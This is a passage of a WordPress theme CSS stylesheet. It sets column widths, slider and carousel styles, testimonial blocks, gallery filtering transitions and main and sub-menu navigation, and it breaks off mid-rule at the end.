#content .tabs-area .one_fifth,
#content .slide .one_fifth,
#content .tabs-area .one_fifth_last,
#content .slide .one_fifth_last {
	width: 108px;
	margin-right: 28px;
}
#content.content_full_width .tabs-area .one_fifth,
#content.content_full_width .slide .one_fifth,
#content.content_full_width .tabs-area .one_fifth_last,
#content.content_full_width .slide .one_fifth_last {
	width: 155px;
	margin-right: 23px;
}
#content.content_sidebar .tabs-area .one_fifth,
#content.content_sidebar .slide .one_fifth,
#content.content_sidebar .tabs-area .one_fifth_last,
#content.content_sidebar .slide .one_fifth_last {
	width: 66px;
}
/*------------*/
/* one_sixth
/*------------*/
.one_sixth {
	margin-right: 20px;
}
#content .one_sixth,
#content .one_sixth_last {
	width: 100px;
}
#content.content_full_width .one_sixth,
#content.content_full_width .one_sixth_last {
	width: 140px;
}
#footer .one_sixth,
#footer .one_sixth_last {
	width: 146px;
}
#content .tabs-area .one_sixth,
#content .slide .one_sixth,
#content .tabs-area .one_sixth_last,
#content .slide .one_sixth_last {
	width: 92px;
}
#content.content_full_width .tabs-area .one_sixth,
#content.content_full_width .slide .one_sixth,
#content.content_full_width .tabs-area .one_sixth_last,
#content.content_full_width .slide .one_sixth_last {
	width: 127px;
}
#content.content_sidebar .tabs-area .one_sixth,
#content.content_sidebar .slide .one_sixth,
#content.content_sidebar .tabs-area .one_sixth_last,
#content.content_sidebar .slide .one_sixth_last {
	width: 56px;
}
/*------------*/
/* two_thirds
/*------------*/
#content .two_thirds,
#content .two_thirds_last {
	width: 470px;
}
#content.content_full_width .two_thirds,
#content.content_full_width .two_thirds_last {
	width: 605px;
}
#content.content_sidebar .two_thirds,
#content.content_sidebar .two_thirds_last {
	width: 325px;
}
#content .tabs-area .two_thirds,
#content .slide .two_thirds,
#content .tabs-area .two_thirds_last,
#content .slide .two_thirds_last {
	width: 425px;
}
#content.content_full_width .tabs-area .two_thirds,
#content.content_full_width .slide .two_thirds,
#content.content_full_width .tabs-area .two_thirds_last,
#content.content_full_width .slide .two_thirds_last {
	width: 575px;
}
#content.content_sidebar .tabs-area .two_thirds,
#content.content_sidebar .slide .two_thirds,
#content.content_sidebar .tabs-area .two_thirds_last,
#content.content_sidebar .slide .two_thirds_last {
	width: 280px;
}
#content.contact_smartphone_content .two_thirds .two_thirds,
#content.contact_smartphone_content .two_thirds .two_thirds_last {
	width: 376px;
}
/*---------------*/
/* three_fourth
/*---------------*/
#content .three_fourth {
	width: 550px;
}
#content .three_fourth_last {
	width: 530px;
}
#content.content_full_width .three_fourth {
	width: 690px;
}
#content.content_full_width .three_fourth_last {
	width: 685px;
}
#content .tabs-area .three_fourth,
#content .slide .three_fourth,
#content .tabs-area .three_fourth_last,
#content .slide .three_fourth_last {
	width: 485px;
}
#content.content_full_width .tabs-area .three_fourth,
#content.content_full_width .slide .three_fourth,
#content.content_full_width .tabs-area .three_fourth_last,
#content.content_full_width .slide .three_fourth_last {
	width: 650px;
}
#content.content_sidebar .tabs-area .three_fourth,
#content.content_sidebar .slide .three_fourth,
#content.content_sidebar .tabs-area .three_fourth_last,
#content.content_sidebar .slide .three_fourth_last {
	width: 320px;
}
#content.contact_smartphone_content .two_thirds .three_fourth,
#content.contact_smartphone_content .two_thirds .three_fourth_last {
	width: 417px;
}
/*---------------*/
/* reset
/*---------------*/
#content .tabs-area .one_third_last,
#content .slide .one_third_last,
#footer .one_fourth_last,
#content .tabs-area .one_fourth_last,
#content .slide .one_fourth_last,
#content.content_sidebar .tabs-area .one_fourth_last,
#content.content_sidebar .slide .one_fourth_last,
#content .tabs-area .one_fifth_last,
#content .slide .one_fifth_last,
#content.content_full_width .tabs-area .one_fifth_last,
#content.content_full_width .slide .one_fifth_last,
#content.content_full_width .two_thirds,
#content.content_full_width .three_fourth {
	margin: 0;
}
#content.content_full_width .two_thirds_last .one_third, 
#content.content_full_width .two_thirds_last .one_third_last,
#content.content_full_width .two_thirds .one_third,
#content.content_full_width .two_thirds .one_third_last {
	width: 280px;
}
/*----------------------------*/
/* Sliders
/*----------------------------*/
/* .flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
	outline: none;
} */
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}
.flex-pauseplay span {
	text-transform: capitalize;
}
/* Clearfix for the .slides element */
.slides:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
html[xmlns] .slides {
	display: block;
}
* html .slides {
	height: 1%;
}
#content.content_full_width .slides,
#content .slides {
	margin: 0;	
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
	display: block;
}
.flexslider {
	margin: 0 0 60px;
	position: relative;
	zoom: 1;
}
.flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	transition: all 1s ease;
}
.loading .flex-viewport {
	max-height: 300px;
}
.flexslider .slides {
	zoom: 1;
}
.carousel li {
	margin-right: 5px
}
/* Direction Arrow Nav */
.flex-direction-nav {
	*height: 0;
}
.flex-direction-nav a {
	/* margin: -20px 0 0; */
	 margin: -10px 0 0;
	display: block;
	position: absolute;
	top: 50%;
	z-index: 10;
	cursor: pointer;
	opacity: 0;
	-webkit-transition: all .3s ease;
}
.flex-direction-nav a,
.flex-direction-nav a:hover {
	text-decoration: none;	
}
.flex-direction-nav .flex-prev span,
.flex-direction-nav .flex-next span {
	position: relative;
	color: #000;
}
.flex-direction-nav .flex-prev span:before,
.flex-direction-nav .flex-next span:before {
	position: absolute;
	top:0;
	left:0;
	content:"\f053";
	font-size:28px;
}
.flex-direction-nav .flex-next span:before {
	content:"\f054";
}
.flex-direction-nav .flex-next {
	right: -21px;
}
.flex-direction-nav .flex-prev {
	left: -35px;
}
.flexslider:hover .flex-next,
.flexslider:hover .flex-prev {
	opacity: 0.15;
}
.jquery2-slider-wrap.flexslider:hover .flex-next,
.jquery2-slider-wrap.flexslider:hover .flex-prev {
	opacity: 0.2;
}
.flexslider:hover .flex-next:hover, 
.flexslider:hover .flex-prev:hover,
.jquery2-slider-wrap.flexslider:hover .flex-next:hover, 
.jquery2-slider-wrap.flexslider:hover .flex-prev:hover {
	opacity: 0.5;
}
.flex-direction-nav .flex-disabled {
	opacity: .3!important;
	cursor: default;
	display: none;
	filter: alpha(opacity=30);
}
/* Circle Pagination Nav */
.flex-control-nav {
	width: 100%;
	position: absolute;
	bottom: -40px;
	text-align: center;
}
.testimonials.flexslider .flex-control-nav {
	bottom: -40px;
}
.flex-control-nav li {
	margin: 0 6px;
	display: inline-block;
	zoom: 1;
	*display: inline;
}
.flex-control-paging li a {
	width: 12px;
	height: 12px;
	display: block;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
}
.flex-control-paging li a,
.flex-control-paging li a:hover,
.flex-control-paging li a.flex-active {
	background: #D7D8D6;
	-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,0.4);
	   -moz-box-shadow:inset 1px 1px 2px rgba(0,0,0,0.4);
            box-shadow:inset 1px 1px 2px rgba(0,0,0,0.4);
}
.flex-control-paging li a:hover,
.flex-control-paging li a.flex-active {
	background: #A9AAA8;
}
.flex-control-paging li a.flex-active {
	cursor: default;
}
.flex-control-thumbs {
	margin: 5px 0 0;
	position: static;
	overflow: hidden;
}
.flex-control-thumbs li {
	width: 25%;
	float: left;
	margin: 0;
}
.flex-control-thumbs img {
	width: 100%;
	display: block;
	opacity: .7;
	cursor: pointer;
}
.flex-control-thumbs img:hover {
	opacity: 1;
}
.flex-control-thumbs .flex-active {
	opacity: 1;
	cursor: default;
}
/*----------------------------*/
/* jQuery 1 Slider
/*----------------------------*/
.jquery1-slider-wrap {
	position: relative;
	width: 940px;
	height: 283px;
	margin: 0 auto 51px auto;
-webkit-border-radius: 6px;
   -moz-border-radius: 6px;
        border-radius: 6px;
	-webkit-box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.5);
       -moz-box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.5);
            box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.5);
}
.jquery1-slider-wrap .slider-content-main {
	color: #FFF;
	float: left;
	margin: 40px 0 0 45px;
	width: 375px;
}
.jquery1-slider-wrap .slider-content-sub,
.slider-content-video {
	float: right;
	width: 432px;
	height: 270px;
	margin: 13px 25px 0 0;
}
.jquery1-slider-wrap .slider-content-video {
	margin-top: 0px;
	padding: 20px 0 14px 0;
	/* height: 250px; */
}
.jquery1-slider-wrap .slider-content-video iframe {
	height: 264px;	
}
.jquery1-slider-wrap .slider-content-sub img,
.jquery1-slider-wrap .slider-content-video iframe {
	-webkit-box-shadow: 0px -2px 16px rgba(0, 0, 0, 0.3);
       -moz-box-shadow: 0px -2px 16px rgba(0, 0, 0, 0.3);
            box-shadow: 0px -2px 16px rgba(0, 0, 0, 0.3);
}
.jquery1-slider-wrap .slider-content-sub img {
	margin: 14px 0 0 14px;
}
.jquery1-slider-wrap .slider-content-sub-full-width {
	width: 940px;
	height: 283px;
}
/*----------------------------*/
/* jQuery 2 Slider
/*----------------------------*/
.jquery2-slider-bg {
	background: #E7E9E6;
	float: left;
	width: 918px;
	height: 358px !important; /* (!important) needed to "disable" flexslider() smooth_height */
	margin: 11px 0 0 11px;
	-webkit-box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.2) inset;
	   -moz-box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.2) inset;
	        box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.2) inset;
}
.jquery2-slider-wrap.flexslider {
	background: url(images/_global/bg-slider-jquery-2.png) 0 0 no-repeat;
	height: 419px !important;
	margin: 20px auto 0 auto;
	width: 940px;
	position: relative;
}
.jquery2-slider-wrap .flex-direction-nav a {
	top: 190px;
}
.jquery2-slider-wrap .slider-content-main {
	float: left;
	margin: 45px 0 0 45px;
	width: 350px;
}
.jquery2-slider-wrap .slider-content-sub {
	background-position: -566px -329px;
	float: right;
	margin: 40px 40px 0 0;
	width: 456px;
	height: 309px;
}
.jquery2-slider-wrap .slider-content-sub img,
.jquery2-slider-wrap .slider-content-sub-full-width img {
	margin: 10px 0 0 10px;
}
.jquery2-slider-wrap .slider-content-video {
	padding: 10px;
	background: #FFF;
	float: right;
	margin: 40px 40px 0 0;
	border: 1px solid #D7D7D7;
}
.jquery2-slider-wrap .slider-content-video iframe {
	height: 270px;	
}
.jquery2-slider-wrap .slider-content-sub-full-width {
	width: 860px;
	height: 304px;
	background: url(images/_global/shadowBG-full.png) 0 0 no-repeat;
	margin: 40px 0 0 40px;
}
.jquery2-slider-wrap .flex-control-nav {
	bottom: -12px;	
}
/*----------------------------*/
/* jQuery 3 Slider
/*----------------------------*/
#tt-slider-full-width {
	width: 100%;
	-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08) inset;
	   -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08) inset;
			box-shadow: 0 0 15px rgba(0, 0, 0, 0.08) inset;
}
.jquery3-slider-wrap {
	padding: 50px 0;
}
.jquery3-slider-wrap .slider-content-main {
	color: #FFF;
	float: left;
	/* margin: 45px 0 0 10px; */
	width: 450px;
}
/* .jquery3-slider-wrap .slider-content-sub {
	float: right;
	margin: 40px 40px 0 0;
	width: 456px;
	height: 309px;
} */
/* .jquery3-slider-wrap .slider-content-sub img,
.jquery3-slider-wrap .slider-content-sub-full-width img {
	margin: 10px 0 0 10px;
} */
.jquery3-slider-wrap .slider-content-sub,
.jquery3-slider-wrap .slider-content-video {
	background: #FFF;
	float: right;
	margin: 0;
	padding: 8px;
}
.jquery3-slider-wrap .slider-content-video iframe {
	height: 270px;	
}
.jquery3-slider-wrap .slider-content-sub-full-width {
	width: 100%;
	text-align: center;
	/* width: 860px;
	height: 304px;
	 margin: 40px 0 0 40px; */
}
.jquery3-slider-wrap .slider-content-sub-full-width img {
	-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
	   -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
			box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}
.jquery3-slider-wrap .slider-content-sub-full-width.tt-slider-blank-canvas img {
			box-shadow: none;
}
.jquery3-slider-wrap .flex-direction-nav .flex-next {
	right: -19px;
}
.jquery3-slider-wrap .flex-direction-nav .flex-prev {
	left: -38px;
}
.jquery3-slider-wrap .flex-direction-nav .flex-prev span:before,
.jquery3-slider-wrap .flex-direction-nav .flex-next span:before {
	color: #FFF;
}
.jquery3-slider-wrap .slider-content-sub img {display: table;}
/*----------------------------*/
/* 3D CU3ER Slider
/*----------------------------*/
#main.tt-slider-karma-3d-slider {
	margin-top: -150px;	
}
.flash_wrap {
	min-height: 400px;
	height: auto;
}
.port-wrap {
	height: 650px;
}
.cu3er-slider-wrap {
	width: 940px;
	height: 400px;
	margin: 30px auto 0;
}
#main.tt-slider-karma-3d-slider #content,
.page-template-template_rightsidebar_horizontalnav-php #main.tt-slider-karma-3d-slider .main-area,
.page-template-template_leftsidebar_horizontalnav-php #main.tt-slider-karma-3d-slider .main-area,
.page-template-template_leftnav-php #main.tt-slider-karma-3d-slider .main-area,
.page-template-template_rightnav-php #main.tt-slider-karma-3d-slider .main-area,
.page-template-template_leftnav_sidebar-php #main.tt-slider-karma-3d-slider .main-area,
.page-template-template_rightnav_sidebar-php #main.tt-slider-karma-3d-slider .main-area {
	padding-top: 65px;	
}
#main.tt-slider-karma-3d-slider #sidebar,
#main.tt-slider-karma-3d-slider #sub_nav {
	margin-top: 65px;	
}
/*----------------------------*/
/* Revolution Slider
/*----------------------------*/
#main.tt-slider-karma-custom-shortcode-slider .main-area {
	padding-top: 25px;
}
#main.tt-slider-karma-custom-shortcode-slider .rev_slider_wrapper {
	margin-bottom: 16px !important;
}
/*----------------------------*/
/* Testimonials Slider
/*----------------------------*/
.testimonials {
	margin-bottom: 50px;
}
.testimonials,
.testimonials_static {
	background: #E7E9E6;
	border: 1px solid #D8D9D6;
	padding-bottom: 20px;
	margin: 15px 0;
	width: 100%;
}
.testimonials:after,
.testimonials_static:after {
	content:"";
	position:absolute;
	left: 25px;
	top: 25px;
	background-position: -28px -99px;
	width: 51px;
	height: 35px;
}
.testimonials blockquote,
.testimonials_static blockquote {
	padding: 35px 25px 0 95px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 14px;
	color: #808080;
	font-style: italic;
	display: block;
}
.testimonials blockquote p,
.testimonials_static p {
	margin: 0;
	padding: 0 0 5px 0;
	line-height: 22px;
}
.testimonials blockquote cite,
.testimonials_static blockquote cite {
	font-style: normal;
	display: block;
	text-align: right;
	text-transform: uppercase;
	font-size: 10px;
	font-weight: bold;
	letter-spacing: 1px;
	color: #444;
	padding-right: 6px;
	font-family: Arial, Helvetica, sans-serif;
}
.tt-testimonial-wrapper {
	padding-bottom: 20px;
	height: auto;
}
/*----------------------------*/
/* Homepage Video
/*----------------------------*/
.home_video_preload {
	width: 100%;
	height: 100%;
	background: url(images/_global/preload-white.gif) center center no-repeat;
}
.big-banner .content_home_video {
	padding-top: 80px !important;
}
/*----------------------------*/
/* Sitemap
/*----------------------------*/
#main .sitemap_with_child, #main .sitemap_without_child {
	float: left;
	width: 200px;
	margin-right: 20px;
}
#main .sitemap_with_child a,
#main .sitemap_without_child a {
	font-weight: bold;
	text-decoration: none;
}
#main .sitemap_with_child .page_item a, #main .sitemap_without_child .page_item a {
	font-weight: normal;
	text-decoration: underline;
}
#main .sitemap_with_child ul,
#main .sitemap_without_child ul {
	margin: 0;
	padding: 8px 0 0 0;
}
#main .sitemap_with_child ul {
	padding: 0;
}
#main .sitemap_with_child ul a {
	text-decoration: none !important;
}
#main .sitemap_with_child a:hover, #main .sitemap_without_child a:hover {
	text-decoration: underline !important;
}
/*----------------------------*/
/* Video + 3D Thumbs
/*----------------------------*/
.video-main {
	width: 592px;
	height: 371px;
	float: left;
	background: url(images/_global/bg-video.png) 0 0 no-repeat;
	position: relative;
}
.video-frame {
	width: 572px;
	height: 312px;
	position: absolute;
	top: 10px;
	left: 10px;
	background: url(images/_global/preload-white.gif) center center no-repeat;
}
.video-sub {
	width: 305px;
	float: right;
	padding-top: 15px;
}
.three-d-main {
	width: 527px;
	height: 475px;
	float: left;
}
.three-d-sub {
	width: 380px;
	float: right;
	padding-top: 15px;
}
.three-d-wrap {
	padding-bottom: 12px;
}
.video_right .video-main, .video_right .two-d-main, .video_right .three-d-main {
	float: right !important;
}
.video_right .video-sub, .video_right .two-d-sub, .video_right .three-d-sub {
	float: left !important;
}
/*----------------------------*/
/* Filterable Gallery
/*----------------------------*/
#horizontal_nav.tt-gallery-nav-wrap,
#horizontal_nav.tt-gallery-nav-wrap ul#tt-gallery-nav {
	float: none;
}
#horizontal_nav.tt-gallery-nav-wrap {
	text-align: center;	
}
#horizontal_nav.tt-gallery-nav-wrap ul#tt-gallery-nav {
	margin-left: -18px;	
}
#horizontal_nav.tt-gallery-nav-wrap ul#tt-gallery-nav li {
	float: none;
	display: inline-block;	
}
#tt-gallery-iso-wrap,
div.port-1-wrap,
#content.content_full_width.portfolio_layout {
	width: 100%;	
	padding: 0;
}
/* custom margins to center the columns within isotope gallery layout */
#content.content_full_width.portfolio_layout .one_half,
#content.content_full_width.portfolio_layout .one_third {
	margin: 0 16px 0 16px;	
}
#content.content_full_width.portfolio_layout .one_fourth {
	margin: 0 18px 0 18px;
}
#horizontal_nav.tt-gallery-nav-wrap {
	margin-top: -16px;
}
/* reset so when user adds custom slider on a gallery page */
.tt-slider-karma-custom-shortcode-slider #horizontal_nav.tt-gallery-nav-wrap {
	margin-top: 0;
}
.portfolio_wrap {
	width: 100%;
	float: left;
	padding-bottom: 30px;
}
.portfolio_content {
	clear: left;
	padding-top: 8px;
	padding-bottom: 20px;
}
.port_sep {
	width: 100%;
	margin: 30px 0;
	float: left;
}
.portfolio_one_column {
	width: 270px;
	float: left;
}
.portfolio_one_column.gallery_single {
	width: 190px;
}
.portfolio_one_column_last {
	float: right;
	width: 722px;
	height: 602px;
}
.portfolio_portrait_full_last {
	float: right;
	width: 630px;
	height: 836px;
	position: relative;
}
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}
/* End: Recommended Isotope styles */
/*----------------------------*/
/* Main Menu
/*----------------------------*/
/*
UberMenu notes:
- .ubermenu is the wrapping div
- ul.megaMenu is the main ul
- sometimes ".header-area" is needed to overwrite pre-existing UberMenu styles
*/
#menu-main-nav,
.ubermenu ul.ubermenu-nav,
.header-area .ubermenu {
	float: right;
}
#menu-main-nav {
	margin: 2px -33px 0 0;
}
#menu-main-nav a,
.ubermenu ul.ubermenu-nav a {
	text-decoration: none;
}
#menu-main-nav a,
#menu-main-nav .drop ul li.current-menu-ancestor ul a,
#menu-main-nav a:hover span.navi-description,
/* top-level active navi-description color */
#menu-main-nav li.current_page_item a span.navi-description,
#menu-main-nav li.current_page_parent a span.navi-description,
#menu-main-nav li.current_page_ancestor a span.navi-description,
/* reset sub-sub-level non-active link color */
#menu-main-nav .drop ul li.current-menu-item ul li a,
#menu-main-nav .drop ul li.current-menu-ancestor ul li.current-menu-item ul li a {
	color: #FFF;
}
#menu-main-nav li {
	float: left;
	height: 1%;
	margin-right: 2px;
	padding: 5px 31px 5px 13px;
	position: relative;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.03);
	vertical-align: top;
	white-space:nowrap;
}
#menu-main-nav .sub-menu {
	white-space:normal;
}
#menu-main-nav li:before {
	content:"";
	position:absolute;
	left: 0px;
	top: 9px;
	background-position: -387px -82px;
	width: 1px;
	height: 40px;
}
.tt-logo-center #menu-main-nav li:first-child:before,
.tt-logo-right #menu-main-nav li:first-child:before {
	display: none;
}
#menu-main-nav li.parent:hover:before,
#menu-main-nav li li:before {
	background: none;
}
#menu-main-nav li.parent:hover {
	position: relative;
}
#menu-main-nav li strong {
	text-transform: uppercase;
	display: block;
	font-size: 13px;
	letter-spacing: 0.6px;
	font-weight: 800;
	color:#FFF;
}
#menu-main-nav a,
#menu-main-nav li:hover .drop,
#menu-main-nav li.hover .drop,
#menu-main-nav li:hover .drop ul li:hover .drop,
#menu-main-nav li.hover .drop ul li.hover .drop {
	display: block;
}
#menu-main-nav .drop {
	width: 236px;
	padding: 0 1px 0 1px;
	position: absolute;
	left: -1px;
	top: 46px;
	display: none;
	z-index: 999;
}
/* lower the dropdown a bit on tt-logo-center option */
.tt-logo-center #menu-main-nav .drop {
	top: 51px;
}
.tt-logo-center #menu-main-nav li {
	padding-bottom: 10px;
}
#menu-main-nav .sub-menu,
#menu-main-nav li:hover .drop ul .drop,
#menu-main-nav li.hover .drop ul .drop {
	display: none;
}
#menu-main-nav .drop li.current-menu-item,
#menu-main-nav .drop li.current_page_ancestor,
#menu-main-nav .drop li.hover {
	z-index: 10;
}
#menu-main-nav .drop .c {
	width: 100%;
	padding: 10px 0;
}
#menu-main-nav .drop ul {
	margin: 0;
	padding: 5px 0 8px;
	width: 236px;
}
#menu-main-nav .drop ul li {
	float: none;
	padding: 0;
	position: relative;
	height: 1%;
	padding: 0 8px;
	background: none;
	white-space:normal;
}
#menu-main-nav .drop ul a {
	display: block;
	height: 1%;
	width: 220px;
}
#menu-main-nav .drop ul a span {
	display: block;
	padding: 7px 13px;
	height: 1%;
	cursor: pointer;
}
#menu-main-nav .drop ul .drop {
	top: 0;
	left: 236px;
}
#menu-main-nav li.current-menu-parent li a span,
#menu-main-nav li.current-menu-item li a span,
#menu-main-nav li.current_page_ancestor li a span {
	text-decoration: none;
}
#menu-main-nav li.parent:hover {
	-webkit-border-radius: 5px 5px 0px 0px;
	   -moz-border-radius: 5px 5px 0px 0px;
	        border-radius: 5px 5px 0px 0px;
}
#menu-main-nav li,
#menu-main-nav .sub-menu li {
	text-align:left;	
}
#menu-main-nav .sub-menu li.parent a {
	position: relative;
}
#menu-main-nav .sub-menu li.parent .sub-menu a:after,
#menu-main-nav .sub-menu li.parent .sub-menu li.parent .sub-menu a:after {
	content: "";	
}
#menu-main-nav .sub-menu li.parent a:after,
#menu-main-nav .sub-menu li.parent .sub-menu li.parent a:after {
	content: "\f105";
	font-size: 12px;
	position: absolute;
	right: 12px;
	top: 7px;
}
/* UberMenu - mobile menu */
.header-area .ubermenu .ubermenuToggle {
	padding: 12px 45px;
	font-size: 12px;
	color: #FFF;
	font-weight: bold;	
}
/*----------------------------*/
/* Vertical Sub Menu
/*----------------------------*/
#sub_nav select {
	display: none; /* hide mobile dropdown */	
}
#sub_nav,
#sub_nav.nav_right_sub_nav {
background-image: url(images/_global/bg-sidebar.gif);
background-repeat: repeat-y;	
}
#sub_nav {
	float: left;
	width: 220px;
	float: left;
	background-position: 206px 0;
	padding-bottom: 65px;
	overflow: hidden;
}
#sub_nav ul a {
	border-bottom: 1px solid #FEFEFC;
	border-radius: 3px;
	display: block;
	height: 1%;
	margin: 0 13px 0 0;
	padding: 6px 3px 8px 20px;
	position: relative;
}
#sub_nav ul a:after {
   content: " ";
   position: absolute;
   left:0;
   bottom:0;
   width:100%;
   height:1px;
   border-bottom: 1px solid #D8D8D6;
}
#sub_nav ul a:hover,
#sub_nav ul a:hover:after,
#sub_nav ul li.current_page_item a,
#sub_nav ul li.current_page_item a:after,
#sub_nav ul li ul a,
#sub_nav ul li ul a:after {
	margin-right: 0;
	color: #fff;
	text-decoration: none;
	border-color: transparent;
}
#sub_nav .sub-menu li .sub-menu a,
#sub_nav .sub-menu li .sub-menu a:after {
	border-color: transparent;
}
#sub_nav ul li {
	vertical-align: top;
	height: 1%;
}
/* right sub menu layout */
#sub_nav.nav_right_sub_nav {
	float: right;
	background-position: 12px 0;
}
#sub_nav.nav_right_sub_nav ul a {
	margin: 0 0 0 13px;
}
#sub_nav.nav_right_sub_nav ul a:hover,
#sub_nav.nav_right_sub_nav ul li.current_page_item a {
	margin-left: 0;
	padding-left: 33px;
}
/* sub-sub menu */
#sub_nav .sub-menu li .sub-menu {
	padding-left: 1.4em;
	margin: 15px 0 15px 30px;
}
#sub_nav.nav_right_sub_nav .sub-menu li .sub-menu {
	margin-left: 40px;
}
#sub_nav .sub-menu li .sub-menu a,
#sub_nav.nav_right_sub_nav .sub-menu li .sub-menu a {
	background: none;
	display:inline-block;
}
#sub_nav .sub-menu li .sub-menu a:hover,
#sub_nav.nav_right_sub_nav .sub-menu li .sub-menu a:hover {
	text-decoration: underline;
}
/* #sub_nav ul li.current_page_item a {
	font-weight: bold;
} */
#sub_nav ul li.current_page_item .sub-menu a {
	background: none;
	font-weight: normal;
}
#sub_nav .sub-menu li .sub-menu li {
	margin-bottom: 4px;
}
/* sub-sub-sub menu */
#sub_nav .sub-menu li .sub-menu li .sub-menu {
	margin: 8px 0 15px 10px;
}
/*----------------------------*/
/* Sub-Menu + Custom Sidebar
/*----------------------------*/
.sub_nav_sidebar {
	padding-top: 34px;
}
.sub_nav_sidebar .sidebar-widget {
	width: 88%;	
}
#sub_nav .sub_nav_sidebar ul a {
	border: none;
	padding: 0;
	display: inline-block;
}
#sub_nav .sub_nav_sidebar .textwidget ul a:hover {
	background: none;
	color: inherit;
	text-decoration: underline;
}
#sub_nav .sub_nav_sidebar ul a,
#sub_nav .sub_nav_sidebar ul a:after {
	border: none !important;	
}
/*----------------------------*/
/* Horizontal Sub Menu
/*----------------------------*/
#horizontal_nav {
	border-bottom: 1px solid #FEFEFC;
	float: left;
	margin-bottom: 30px;
	padding-bottom: 20px;
	position: relative;
	width: 100%;
}
#horizontal_nav ul {
	float: left;
	margin: 0 0 0 -18px;
	padding: 0;
	height: 1%;
	overflow: hidden;
}
#horizontal_nav ul li {
	float: left;
	margin-left: 18px;
}
#horizontal_nav ul a {
	color: #474747;
	cursor: pointer;
	float: left;
	padding: 0 11px 0 0;
	padding: 4px 13px;
	text-decoration: none;
	
}
#horizontal_nav ul li,
#horizontal_nav ul a,
/* tabs */
.tabset .ui-state-active,
.tabset .active,
.tabset a:hover,
/* wp-page-navi */
.karma-pages a,
.karma-pages span,
.wp-pagenavi a,
.wp-pagenavi span,
.woocommerce-pagination a,
.woocommerce-pagination span {
position:relative; /* required for IE (CSSpie)  */
-webkit-border-radius: 4px;
   -moz-border-radius: 4px;
        border-radius: 4px;
}
#horizontal_nav ul a:hover,
#horizontal_nav ul .current_page_item a,
#horizontal_nav.tt-gallery-nav-wrap .active a,
.content-style-default #horizontal_nav ul a:hover,
.content-style-default #horizontal_nav ul .current_page_item a,
.content-style-default #horizontal_nav.tt-gallery-nav-wrap .active a,
.content-style-steel #horizontal_nav ul a:hover,
.content-style-steel #horizontal_nav ul .current_page_item a,
.content-style-steel #horizontal_nav.tt-gallery-nav-wrap .active a,
.content-style-white #horizontal_nav ul a:hover,
.content-style-white #horizontal_nav ul .current_page_item a,
.content-style-white #horizontal_nav.tt-gallery-nav-wrap .active a,
.content-style-tan #horizontal_nav ul a:hover,
.content-style-tan #horizontal_nav ul .current_page_item a,
.content-style-tan #horizontal_nav.tt-gallery-nav-wrap .active a,
.content-style-grey #horizontal_nav ul a:hover,
.content-style-grey #horizontal_nav ul .current_page_item a,
.content-style-grey #horizontal_nav.tt-gallery-nav-wrap .active a,
.content-custom-bg #horizontal_nav ul a:hover,
.content-custom-bg #horizontal_nav ul .current_page_item a,
.content-custom-bg #horizontal_nav.tt-gallery-nav-wrap .active a,
/* tabs */
.tabset .ui-state-active,
.tabset .active,
.tabset a:hover,
/* wp-page-navi */
.karma-pages span.current,
.wp-pagenavi span.current {
	color: #FFF;
	-webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.4);
       -moz-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.4);
            box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.4);
}
.tools + #horizontal_nav {
	margin-top: -26px;	
}
/*----------------------------*/
/* Links
/*----------------------------*/
/* remove for fully accessibile links */
*:active, 
*:focus {
    outline: none;
}
header *:active.non-keyboard-outline,
header *:focus.non-keyboard-outline,
footer *:active.non-keyboard-outline,
footer *:focus.non-keyboard-outline {
    outline: #FFF auto 5px;
}
#main *:active.non-keyboard-outline,
#main *:focus.non-keyboard-outline {
    outline: #000 auto 5px;
}
#main .post_comments a:focus {
	outline-color: #FFF;	
}
#header .toolbar-left a,
#header .toolbar-right a {
	text-decoration: none;
}
#header .toolbar-left li,
#header .toolbar-right li {
	color: #575C60;
}
.callout_button {
	cursor: pointer;
	letter-spacing: .8px;
	color: #333;
	border: 1px solid #999;
	display: inline-block;
	font-size: 12px !important;
	text-decoration: none;
	margin: 0;
	padding: 6px 10px !important;
}
#footer h3 a {
	color: #FFF;
}
.post_title h2 a {
